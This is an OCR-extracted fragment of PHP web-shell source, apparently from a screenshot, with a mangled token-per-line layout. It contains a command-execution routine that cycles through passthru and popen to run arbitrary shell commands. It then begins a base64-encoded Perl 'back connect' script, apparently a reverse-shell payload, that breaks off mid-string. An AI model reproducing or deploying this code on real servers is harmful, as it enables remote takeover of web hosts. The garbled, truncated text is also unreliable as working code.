
      @ob_end_clean();

    } 
elseif
(function_exists(
'passthru'
)) {

      @ob_start();

      @passthru(
$cfe
);

$res
 = @ob_get_contents();

      @ob_end_clean();

    } 
elseif
(@is_resource(
$f
 = @popen(
$cf
e
,
"r"
))) {

$res
 = 
""
;

while
(!@feof(
$f
)) { 
$res
 .= @fread(
$f
,
1024
); }

      @pclose(
$f
);

    } 
else
 { 
$res
 = 
"Ex() Disabled!"
; }

  }

return
$res
;

function
which
(
$pr
)
{

$path
 = ex(
"which $pr"
);

if
(!
empty
(
$path
)) { 
return
$path
; } 
else
 { 
return
$pr
; }

}

$back_connect_pl
 = 
"IyEvdXNyL2Jpbi9wZXJsCnVz
ZSBTb2NrZXQ7CiRjbWQ9ICJzbGVlcCI7CiRzeXN0ZW09